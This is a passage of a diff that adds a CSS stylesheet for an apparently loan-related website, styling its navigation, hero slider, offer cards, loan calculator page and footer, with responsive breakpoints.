+  align-items: center;
+  gap: 10px;
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+.nav-item {
+  position: relative;
+}
+
+.nav-item > a,
+.nav-action {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background: transparent;
+  border: 0;
+  color: rgba(255, 255, 255, 0.96);
+  font-size: 13px;
+  font-weight: 400;
+  padding: 9px 11px;
+  border-radius: 12px;
+  transition: background-color 180ms ease, transform 180ms ease;
+  cursor: pointer;
+}
+
+.nav-item > a::after {
+  content: "âŒ„";
+  font-size: 12px;
+  opacity: 0.7;
+}
+
+.nav-item:hover > a,
+.nav-action:hover,
+.nav-item > a:focus-visible,
+.nav-action:focus-visible {
+  background: rgba(255, 255, 255, 0.12);
+  transform: translateY(-1px);
+  outline: none;
+}
+
+.dropdown {
+  position: absolute;
+  top: calc(100% + 14px);
+  right: 0;
+  min-width: 250px;
+  padding: 14px;
+  border-radius: 18px;
+  background: rgba(255, 255, 255, 0.98);
+  box-shadow: var(--shadow);
+  border: 1px solid var(--stroke);
+  display: grid;
+  gap: 8px;
+  opacity: 0;
+  visibility: hidden;
+  transform: translateY(10px);
+  transition: all 180ms ease;
+}
+
+.dropdown a {
+  color: var(--ink);
+  font-size: 14px;
+  font-weight: 400;
+  padding: 8px 12px;
+  border-radius: 12px;
+}
+
+.dropdown a:hover,
+.dropdown a:focus-visible {
+  background: rgba(82, 169, 230, 0.12);
+  color: var(--sky-deep);
+  outline: none;
+}
+
+.nav-item:hover .dropdown,
+.nav-item:focus-within .dropdown {
+  opacity: 1;
+  visibility: visible;
+  transform: translateY(0);
+}
+
+.nav-actions {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+  flex-shrink: 0;
+}
+
+.menu-toggle {
+  display: none;
+  background: transparent;
+  border: 0;
+  padding: 0;
+}
+
+main {
+  padding-top: calc(var(--header-height) + 40px);
+}
+
+.section-card,
+.site-footer {
+  width: var(--container);
+  margin: 0 auto 26px;
+  background: linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
+  border: 1px solid rgba(255, 255, 255, 0.9);
+  border-radius: var(--radius-xl);
+  box-shadow: var(--shadow);
+}
+
+.hero {
+  --hero-frame-height: clamp(320px, 42vw, 580px);
+  padding: clamp(10px, 1.8vw, 22px) clamp(10px, 1.8vw, 22px) clamp(14px, 2vw, 26px);
+  border-radius: clamp(18px, 2.4vw, 30px);
+  position: relative;
+  overflow: hidden;
+}
+
+.hero-slider {
+  position: relative;
+  min-height: var(--hero-frame-height);
+  border-radius: clamp(14px, 2vw, 26px);
+  overflow: hidden;
+  background:
+    radial-gradient(circle at center, rgba(255, 255, 255, 0.92), rgba(244, 247, 252, 0.96)),
+    linear-gradient(180deg, rgba(238, 244, 249, 0.95), rgba(249, 251, 255, 0.98));
+}
+
+.hero-slide {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  min-height: var(--hero-frame-height);
+  width: 100%;
+}
+
+.hero-slide a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: var(--hero-frame-height);
+}
+
+.hero-slide.is-active {
+  display: flex;
+}
+
+.hero-slide img {
+  width: 100%;
+  height: var(--hero-frame-height);
+  object-fit: contain;
+  object-position: center;
+}
+
+.hero-dots {
+  display: flex;
+  justify-content: center;
+  gap: 10px;
+  margin-top: 12px;
+}
+
+.dot {
+  width: 11px;
+  height: 11px;
+  border-radius: 999px;
+  border: 0;
+  background: rgba(19, 27, 53, 0.18);
+  cursor: pointer;
+}
+
+.dot.is-active {
+  background: var(--sky);
+}
+
+.section-heading {
+  text-align: center;
+  margin-bottom: 28px;
+}
+
+.section-heading span {
+  display: inline-block;
+  color: var(--sky);
+  font-size: 16px;
+}
+
+.section-heading h2 {
+  margin: 6px 0 0;
+  font-size: clamp(24px, 2.6vw, 34px);
+  line-height: 1.1;
+}
+
+#offers .section-heading {
+  text-align: center;
+}
+
+.offers-heading {
+  margin-bottom: 24px;
+}
+
+.offers-heading span {
+  font-size: clamp(20px, 2.4vw, 28px);
+  font-weight: 600;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+}
+
+.offers {
+  padding: 26px 22px 32px;
+  background:
+    radial-gradient(circle at top right, rgba(0, 163, 224, 0.12), transparent 28%),
+    linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
+}
+
+.offers-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+  gap: 18px;
+}
+
+.offer-card {
+  width: 100%;
+  background: linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(247, 250, 255, 0.96));
+  border-radius: 24px;
+  border: 1px solid rgba(0, 163, 224, 0.14);
+  scroll-snap-align: start;
+  padding: 22px 20px;
+  min-height: 196px;
+  display: flex;
+  align-items: stretch;
+  box-shadow: 0 16px 36px rgba(16, 41, 76, 0.08);
+  position: relative;
+  cursor: pointer;
+}
+
+.offer-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  background:
+    radial-gradient(circle at 12% 14%, rgba(0, 163, 224, 0.12), transparent 18%),
+    linear-gradient(135deg, transparent 0%, rgba(0, 163, 224, 0.04) 100%);
+  pointer-events: none;
+}
+
+.offer-body {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  width: 100%;
+  position: relative;
+  z-index: 1;
+}
+
+.offer-body h3 {
+  margin: 0;
+  font-size: 18px;
+  line-height: 1.6;
+  font-weight: 600;
+  color: #12304a;
+  text-wrap: balance;
+  text-align: center;
+}
+
+.offer-icon {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 84px;
+  height: 84px;
+  padding: 10px;
+  background: linear-gradient(180deg, rgba(0, 163, 224, 0.08), rgba(255, 255, 255, 0.7));
+  border-radius: 24px;
+  box-shadow: 0 14px 30px rgba(0, 163, 224, 0.12);
+}
+
+.offer-icon img {
+  width: 100%;
+  height: 100%;
+  object-fit: contain;
+}
+
+.calculator {
+  padding: 34px 22px 36px;
+}
+
+.loan-grid {
+  display: flex;
+  gap: 0.75rem;
+  justify-content: space-between;
+  overflow-x: auto;
+  padding: 4px 8px 18px;
+}
+
+.loan-grid::-webkit-scrollbar {
+  height: 10px;
+}
+
+.loan-grid::-webkit-scrollbar-thumb {
+  background: rgba(19, 27, 53, 0.08);
+  border-radius: 999px;
+}
+
+.loan-tile {
+  min-width: 150px;
+  background: var(--card);
+  border-radius: 18px;
+  padding: 20px 16px 22px;
+  text-align: center;
+  border: 1px solid var(--stroke);
+  box-shadow: 0 6px 14px rgba(19, 27, 53, 0.06);
+  cursor: pointer;
+}
+
+.loan-tile img {
+  width: 116px;
+  height: 116px;
+  object-fit: contain;
+  margin: 0 auto 14px;
+}
+
+.loan-tile h3 {
+  margin: 0;
+  font-size: 16px;
+}
+
+.why-us {
+  padding: 38px 48px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex-wrap: wrap;
+  gap: 48px;
+}
+
+.why-text {
+  flex: 1 1 0;
+}
+
+.why-media {
+  flex: none;
+}
+
+.why-media img {
+  width: 100%;
+  min-width: 300px;
+  max-width: 300px;
+  aspect-ratio: 1 / 1;
+  object-fit: cover;
+  border-radius: 28px;
+}
+
+.why-text h2 {
+  margin: 0 0 18px;
+  font-size: 18px;
+  font-weight: 600;
+}
+
+.why-text p {
+  margin: 0 0 26px;
+  font-size: 15px;
+  line-height: 1.9;
+  color: #1d2337;
+}
+
+.text-link {
+  color: var(--sky);
+  font-size: 16px;
+  font-weight: 400;
+}
+
+.site-footer {
+  padding: 42px 28px 0;
+}
+
+.footer-grid {
+  display: flex;
+  justify-content: space-between;
+  gap: clamp(12px, 2vw, 36px);
+}
+
+.footer-column {
+  min-width: 0;
+  flex: 1 1 0;
+}
+
+.footer-column summary,
+.store-links h3,
+.contact-icons h3 {
+  margin: 0 0 14px;
+  font-size: 17px;
+  list-style: none;
+  cursor: default;
+}
+
+.footer-column summary {
+  margin: 0 0 5px;
+}
+
+.footer-column summary::-webkit-details-marker {
+  display: none;
+}
+
+.footer-links {
+  padding-right: 10px;
+}
+
+.footer-column a {
+  display: block;
+  margin-bottom: 10px;
+  color: #20263a;
+  font-size: 15px;
+  font-weight: 400;
+}
+
+.footer-bottom {
+  margin-top: 56px;
+  padding-bottom: 20px;
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 28px;
+}
+
+.store-links {
+  text-align: unset;
+}
+
+.store-badges {
+  display: flex;
+  gap: 14px;
+  flex-wrap: wrap;
+}
+
+.store-badges img {
+  width: 132px;
+  height: auto;
+}
+
+.contact-icons {
+  display: flex;
+  align-items: flex-end;
+  gap: clamp(18px, 2vw, 46px);
+  flex-wrap: nowrap;
+  white-space: nowrap;
+  flex-shrink: 1;
+}
+
+.contact-icons > div {
+  min-width: 0;
+}
+
+.icon-row {
+  display: flex;
+  gap: clamp(6px, 1vw, 10px);
+  flex-wrap: nowrap;
+}
+
+.icon-row a {
+  display: inline-flex;
+  width: 46px;
+  height: 46px;
+  align-items: center;
+  justify-content: center;
+}
+
+.icon-row img {
+  width: 30px;
+  height: 30px;
+  object-fit: contain;
+}
+
+.copyright {
+  text-align: center;
+  border-top: 1px solid rgba(83, 114, 151, 0.12);
+  padding: 18px 0 8px;
+  font-size: 15px;
+}
+
+.apply-now-button {
+  position: fixed;
+  left: 50%;
+  bottom: 18px;
+  transform: translateX(-50%);
+  z-index: 1001;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-width: 220px;
+  padding: 14px 26px;
+  border-radius: 999px;
+  background: linear-gradient(135deg, #00a3e0, #0d7bd2);
+  color: #fff;
+  text-decoration: none;
+  box-shadow: 0 18px 38px rgba(0, 163, 224, 0.28);
+}
+
+@media (max-width: 1200px) {
+  .navbar {
+    gap: 18px;
+  }
+
+  .nav-item > a,
+  .nav-action {
+    font-size: 13px;
+    padding: 8px 10px;
+  }
+
+  .footer-column summary,
+  .store-links h3,
+  .contact-icons h3 {
+    font-size: 16px;
+  }
+
+  .footer-column a {
+    font-size: 14px;
+  }
+}
+
+@media (max-width: 900px) {
+  :root {
+    --container: min(100vw - 24px, 100%);
+  }
+
+  .site-header {
+    inset: 10px 0 auto;
+  }
+
+  .nav-shell {
+    padding: 7px 18px;
+    flex-wrap: wrap;
+  }
+
+  .menu-toggle {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    width: 44px;
+    height: 44px;
+    border-radius: 14px;
+  }
+
+  .menu-toggle img {
+    width: 22px;
+    height: auto;
+    filter: brightness(0) invert(1);
+  }
+
+  .navbar {
+    display: none;
+    width: 100%;
+    flex-direction: column;
+    align-items: stretch;
+    padding-top: 8px;
+  }
+
+  .navbar.is-open {
+    display: flex;
+  }
+
+  .nav-links,
+  .nav-actions {
+    flex-direction: column;
+    align-items: stretch;
+    width: 100%;
+  }
+
+  .nav-item > a,
+  .nav-action {
+    justify-content: space-between;
+  }
+
+  .dropdown {
+    position: static;
+    margin-top: 8px;
+    opacity: 1;
+    visibility: visible;
+    transform: none;
+    display: none;
+    min-width: 0;
+  }
+
+  .nav-item.is-open .dropdown {
+    display: grid;
+  }
+
+  .offers-grid {
+    gap: 18px;
+  }
+
+  .offer-body h3 {
+    font-size: 19px;
+  }
+
+  .hero {
+    --hero-frame-height: clamp(240px, 52vw, 420px);
+    margin-bottom: 20px;
+  }
+
+  .why-us {
+    padding: 28px 48px;
+  }
+
+  .footer-column summary,
+  .store-links h3,
+  .contact-icons h3 {
+    font-size: 15px;
+  }
+
+  .footer-column a {
+    font-size: 13px;
+    margin-bottom: 8px;
+  }
+
+  .footer-bottom {
+    flex-wrap: wrap;
+    align-items: flex-start;
+  }
+
+  .contact-icons {
+    width: 100%;
+    gap: 14px;
+  }
+
+  .store-links {
+    width: 100%;
+  }
+
+  .store-badges img {
+    width: 118px;
+  }
+
+  .icon-row a {
+    width: 40px;
+    height: 40px;
+  }
+
+  .icon-row img {
+    width: 25px;
+    height: 25px;
+  }
+}
+
+@media (max-width: 640px) {
+  .hero {
+    --hero-frame-height: clamp(210px, 56vw, 300px);
+    padding: 8px 8px 14px;
+    border-radius: 16px;
+  }
+
+  .hero-slider {
+    border-radius: 12px;
+  }
+
+  .hero-dots {
+    gap: 8px;
+    margin-top: 10px;
+  }
+
+  .offer-card {
+    flex-basis: 200px;
+    width: 200px;
+    min-height: 168px;
+    padding: 16px 14px;
+  }
+
+  .offer-body h3 {
+    font-size: 16px;
+  }
+
+  .offer-icon {
+    width: 64px;
+    height: 64px;
+    border-radius: 16px;
+  }
+
+  .footer-grid {
+    display: grid;
+    grid-template-columns: 1fr;
+    gap: 14px;
+  }
+
+  .footer-column {
+    background: rgba(255, 255, 255, 0.76);
+    border: 1px solid var(--stroke);
+    border-radius: 16px;
+    padding: 14px 16px;
+  }
+
+  .footer-column[open] summary {
+    margin-bottom: 12px;
+  }
+
+  .footer-column summary {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    cursor: pointer;
+  }
+
+  .footer-column summary::before {
+    content: "+";
+    color: var(--sky);
+    font-size: 20px;
+    line-height: 1;
+  }
+
+  .footer-column[open] summary::before {
+    content: "âˆ’";
+  }
+
+  .apply-now-button {
+    min-width: calc(100vw - 32px);
+    bottom: 12px;
+  }
+}
+
+@media (max-width: 768px) {
+  .offer-card {
+    flex-basis: 200px;
+  }
+}
+
+.loan-calculator-page {
+  margin: 0;
+  min-height: 100vh;
+  background:
+    linear-gradient(180deg, #2f2f2f 0 24px, transparent 24px),
+    radial-gradient(circle at 50% 120px, rgba(0, 163, 224, 0.12), transparent 260px),
+    #f4f4f4;
+}
+
+.loan-calculator-shell {
+  min-height: 100vh;
+  padding: 52px 16px 28px;
+  display: flex;
+  align-items: flex-start;
+  justify-content: center;
+}
+
+.loan-calculator-card {
+  width: min(1008px, 100%);
+  background: #fff;
+  border: 1px solid rgba(226, 232, 240, 0.9);
+  border-radius: 14px;
+  box-shadow: 0 24px 60px rgba(15, 23, 42, 0.12);
+  padding: 18px 14px 16px;
+}
+
+.loan-calculator-header {
+  position: relative;
+  text-align: center;
+  padding: 0 64px 16px;
+}
+
+.calculator-logo {
+  position: absolute;
+  top: 2px;
+  right: 4px;
+  width: 42px;
+  height: 42px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.calculator-logo img {
+  width: 34px;
+  height: 34px;
+  object-fit: contain;
+}
+
+.loan-calculator-header h1 {
+  margin: 0 0 4px;
+  color: #12a8ec;
+  font-size: 20px;
+  font-weight: 700;
+}
+
+.loan-calculator-header p {
+  margin: 0;
+  color: #9ca3af;
+  font-size: 13px;
+}
+
+.calculator-loan-tabs {
+  display: flex;
+  gap: 8px;
+  overflow-x: auto;
+  padding: 6px 0 12px;
+  direction: rtl;
+}
+
+.calculator-loan-tabs::-webkit-scrollbar {
+  height: 10px;
+}
+
+.calculator-loan-tabs::-webkit-scrollbar-track {
+  background: #dedede;
+  border-radius: 999px;
+}
+
+.calculator-loan-tabs::-webkit-scrollbar-thumb {
+  background: #969696;
+  border-radius: 999px;
+}
+
+.calculator-loan-tab {
+  min-width: 138px;
+  height: 62px;
+  border: 1px solid #edf0f4;
+  border-radius: 8px;
+  background: #fff;
+  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
+  color: #1f2937;
+  display: inline-flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 4px;
+  font-size: 12px;
+  font-weight: 700;
+  cursor: pointer;
+  white-space: nowrap;
+}
+
+.calculator-loan-tab img {
+  width: 28px;
+  height: 22px;
+  object-fit: contain;
+  border-radius: 4px;
+}
+
+.calculator-loan-tab.is-active {
+  border-color: #74cfff;
+  box-shadow: 0 0 0 1px rgba(56, 189, 248, 0.22), 0 10px 24px rgba(14, 165, 233, 0.16);
+}
+
+.calculator-track {
+  height: 10px;
+  border-radius: 999px;
+  background: #dddddd;
+  margin-bottom: 8px;
+  overflow: hidden;
+  direction: ltr;
+}
+
+.calculator-track span {
+  display: block;
+  width: 70%;
+  height: 100%;
+  border-radius: inherit;
+  background: #9d9d9d;
+}
+
+.calculator-step-label {
+  margin: 0 0 14px;
+  color: #9ca3af;
+  text-align: center;
+  font-size: 13px;
+}
+
+.calculator-panels {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 16px;
+}
+
+.calculator-results,
+.calculator-form {
+  min-height: auto;
+  border: 1px solid #ebedf0;
+  border-radius: 12px;
+  background: #fff;
+  padding: 18px;
+}
+
+.calculator-results {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.result-row {
+  min-height: 44px;
+  border: 1px solid #edf0f3;
+  border-radius: 9px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+  padding: 0 12px;
+}
+
+.result-row strong {
+  color: #14aaf5;
+  font-size: 16px;
+  font-weight: 800;
+  direction: ltr;
+}
+
+.result-row span {
+  color: #1f2937;
+  font-size: 14px;
+  font-weight: 700;
+}
+
+.calculator-continue {
+  margin-top: auto;
+  min-height: 48px;
+  border-radius: 9px;
+  background: #eef3f8;
+  color: #1f2937;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 14px;
+  font-weight: 800;
+}
+
+.calculator-continue:not(.muted) {
+  background: linear-gradient(90deg, #19b7ef, #116bd8);
+  color: #fff;
+}
+
+.calculator-form .calculator-continue {
+  width: 100%;
+  margin-top: 0;
+  margin-bottom: 4px;
+}
+
+.calculator-form {
+  display: grid;
+  grid-template-columns: repeat(2, minmax(0, 1fr));
+  align-items: end;
+  gap: 16px;
+}
+
+.calculator-form label {
+  display: grid;
+  gap: 8px;
+}
+
+.calculator-form label span {
+  color: #111827;
+  font-size: 14px;
+  font-weight: 800;
+}
+
+.calculator-form label small {
+  color: #94a3b8;
+  font-size: 10px;
+}
+
+.calculator-form input {
+  width: 100%;
+  height: 46px;
+  border: 1px solid #e8ebef;
+  border-radius: 8px;
+  padding: 0 14px;
+  color: #737373;
+  background: #fff;
+  text-align: right;
+  outline: none;
+}
+
+.calculator-form input:focus {
+  border-color: #38bdf8;
+  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.14);
+}
+
+.calculator-submit {
+  min-height: 48px;
+  border: 0;
+  border-radius: 9px;
+  background: linear-gradient(90deg, #19b7ef, #116bd8);
+  color: #fff;
+  font-size: 13px;
+  font-weight: 800;
+  cursor: pointer;
+  grid-column: 1 / -1;
+}
+
+@media (max-width: 760px) {
+  .loan-calculator-shell {
+    padding: 34px 8px 16px;
+  }
+
+  .loan-calculator-card {
+    border-radius: 10px;
+    padding: 10px 8px;
+  }
+
+  .loan-calculator-header {
+    padding: 0 42px 10px;
+  }
+
+  .calculator-logo {
+    width: 34px;
+    height: 34px;
+  }
+
+  .calculator-logo img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .loan-calculator-header h1 {
+    font-size: 18px;
+  }
+
+  .loan-calculator-header p {
+    font-size: 11px;
+  }
+
+  .calculator-loan-tabs {
+    gap: 6px;
+    padding-bottom: 9px;
+  }
+
+  .calculator-loan-tab {
+    min-width: 112px;
+    height: 48px;
+    font-size: 10px;
+    border-radius: 7px;
+  }
+
+  .calculator-track {
+    height: 8px;
+    margin-bottom: 6px;
+  }
+
+  .calculator-step-label {
+    font-size: 11px;
+    margin-bottom: 10px;
+  }
+
+  .calculator-panels {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .calculator-results,
+
+.calculator-form {
+    min-height: auto;
+    border-radius: 10px;
+    padding: 12px;
+  }
+
+  .calculator-results {
+    gap: 8px;
+  }
+
+  .result-row {
+    min-height: 38px;
+    border-radius: 7px;
+    padding: 0 10px;
+  }
+
+  .result-row strong {
+    font-size: 14px;
+  }
+
+  .result-row span {
+    font-size: 12px;
+  }
+
+
+  .calculator-form {
+    grid-template-columns: 1fr;
+    gap: 14px;
+  }
+
+  .calculator-form .calculator-continue {
+    margin-bottom: 2px;
+  }
+
+  .calculator-form label {
+    gap: 5px;
+  }
+
+  .calculator-form label span {
+    font-size: 12px;
+  }
+
+  .calculator-form input {
+    height: 40px;
+    border-radius: 7px;
+    font-size: 14px;
+  }
+
+  .calculator-submit,
+  .calculator-continue {
+    min-height: 42px;
+    border-radius: 7px;
+    font-size: 12px;
+  }
+}
+
+@media (max-width: 380px) {
+  .loan-calculator-shell {
+    padding-inline: 6px;
+  }
+
+  .calculator-loan-tab {
+    min-width: 104px;
+  }
+
+  .loan-calculator-header {
+    padding-inline: 36px;
+  }
+}
+
+
+
